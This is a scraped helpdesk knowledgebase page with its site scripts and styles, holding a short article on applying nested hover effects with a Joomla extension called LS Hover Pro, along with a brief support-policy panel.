          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/125%3Aloginsecure-hover-how-to-use-nested-hover-effects" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="LoginSecure Hover: How to use nested hover effects." class="4SEO_ogp_tag">
	<meta property="og:description" content="LoginSecure Hover: How to use nested hover effects." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/125%3Aloginsecure-hover-how-to-use-nested-hover-effects" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="LoginSecure Hover: How to use nested hover effects." class="4SEO_tcards_tag">
	<meta name="twitter:description" content="LoginSecure Hover: How to use nested hover effects." class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-KNOWLEDGEBASE ASPAN Knowledgebase ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Hover Pro",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/18:ls-hover-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr itemid-1364 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/knowledgebase/view-article/125%3Aloginsecure-hover-how-to-use-nested-hover-effects">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/knowledgebase" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/knowledgebase" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/knowledgebase" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364 current active"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase" class="pathway"><span itemprop="name"><i class="fa fa-archive"></i> <span> Knowledgebase </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/18:ls-hover-pro" class="pathway"><span itemprop="name">LS Hover Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						LoginSecure Hover: How to use nested hover effects.					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		LoginSecure Hover: How to use nested hover effects.	</span>
</h1>
<p>Nested hover effects are possible when the structure of your webpage supports this behavior. Luckily 99.9% of the Joomla! templates do support this behavior.</p>
<p>To apply nested hover effects you need to have a parent element with a child or multiple children. Now you can assign a hover effect to the parent and another effect to the child(ren).</p>
<p>For instance, you can have a link with an icon class(icon-grow) attached to it. Then the direct parent can have a border transition(border-fade) and the wrapper parent can have a 2D transition(grow).</p>
<p>Visually Explained:<br />When the user moves the mouse towards the link it will hit the wrapper parent first and make the entire element grow. Then when moving the mouse closer to the link it will hit the links direct parent and will add the border-fade to that parent. Now moving towards the link and hovering on it the icon grows.</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/125-loginsecure-hover-how-to-use-nested-hover-effects">https://loginsecure.eu/helpdesk/knowledgebase/view-article/125-loginsecure-hover-how-to-use-nested-hover-effects</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.208 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css
body_size: 43
content:
.j2store_subscription_edit_button{
    text-align: right;
}
input.calender_subscription{
    width: 70px;
}
